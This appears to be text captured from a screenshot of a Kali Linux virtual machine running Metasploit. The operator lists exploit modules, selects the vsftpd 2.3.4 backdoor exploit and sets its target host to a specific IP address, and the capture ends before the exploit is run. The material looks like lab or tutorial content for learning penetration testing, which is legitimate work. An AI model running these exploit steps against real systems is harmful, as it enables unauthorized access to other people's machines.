 Kali-Linux-2020.1-vbox-amd64 (Clean install with upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 11:27 PM
Shell No. 1
File Actions Edit View Help
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
4 exploit/unix/http/zivif_ipcheck_exec 2017-09-01 excellent Yes Zivif Camera iptest.cgi Blind Remote Command Execution
msf5 > use unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 130.245.135.160
rhost => 130.245.135.160
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl